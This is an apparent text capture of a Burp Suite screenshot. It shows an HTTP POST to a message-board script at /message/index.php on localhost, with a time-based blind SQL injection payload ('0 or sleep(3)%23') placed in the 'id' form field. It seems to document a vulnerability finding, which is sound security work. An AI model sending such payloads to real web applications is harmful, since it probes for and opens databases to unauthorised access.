 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × 5 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼ Target: http://localhost ?
Request Response
Raw Params Headers Hex Raw
POST /message/index.php?action=add&lang=cn HTTP/1.1
Host: localhost
Content-Length: 738
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhA77ewjtcJiTxnHB
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost/message/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryhA77ewjtcJiTxnHB
Content-Disposition: form-data; name="lang"
cn
------WebKitFormBoundaryhA77ewjtcJiTxnHB
Content-Disposition: form-data; name="code"
FPEP
------WebKitFormBoundaryhA77ewjtcJiTxnHB
Content-Disposition: form-data; name="id"
0 or sleep(3)%23
------WebKitFormBoundaryhA77ewjtcJiTxnHB--